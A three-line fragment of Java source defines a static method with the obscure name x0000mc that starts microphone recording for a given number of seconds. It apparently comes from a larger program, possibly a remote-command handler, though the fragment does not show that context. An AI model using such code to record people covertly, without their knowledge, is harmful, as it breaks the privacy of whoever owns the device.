 237 public static void x0000mc(int sec) throws Exception{
238 MicManager.startRecording(sec);
239 }